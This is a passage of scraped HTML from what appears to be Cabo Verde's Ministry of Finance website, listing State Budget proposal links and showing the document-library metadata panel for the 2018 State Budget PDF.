(min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=NAn61dlT" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769904640238"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297819?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D297116"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="297819"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Orçamento Estado 2018.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_efag" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Orçamento Estado 2018.pdf</h4> <span class="label label-info" id="gxmj"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/297116/Or%C3%A7amento+Estado+2018.pdf/17b28c25-1ad9-f6c3-e00e-425edd479a66?version=1.0&t=1562586260298&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/297116/Or%C3%A7amento+Estado+2018.pdf/17b28c25-1ad9-f6c3-e00e-425edd479a66?version=1.0&amp;t=1562586260298&amp;download=true" id="kaey" title="Download (2,1MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/297116/Or%C3%A7amento+Estado+2018.pdf/17b28c25-1ad9-f6c3-e00e-425edd479a66?t=1562586260298" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202018/Or%C3%A7amento%20Estado%202018.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 2,1MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 08-07-2019 11:44 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 08-07-2019 11:44 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"297819",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="jofe" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_h1xH79cC"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_h1xH79cC"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_b8Bqw8Oh"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_b8Bqw8Oh"     type="hidden" value="2018-01-02T09:39:20Z"   /> 2018-01-02T09:39:20Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_8avnbrtf"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_8avnbrtf"     type="hidden" value="2017-12-30T19:46:53Z"   /> 2017-12-30T19:46:53Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Título </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_TITLE_INSTANCE_v3nCL3pA"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_TITLE_INSTANCE_v3nCL3pA"     type="hidden" value="Untitled"   /> Untitled </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_bJC6HN47"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_bJC6HN47"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_kvhS7oGS"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_kvhS7oGS"     type="hidden" value="2018-01-02T09:39:20Z"   /> 2018-01-02T09:39:20Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_HCLkcjrW"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_HCLkcjrW"     type="hidden" value="2017-12-30T19:46:53Z"   /> 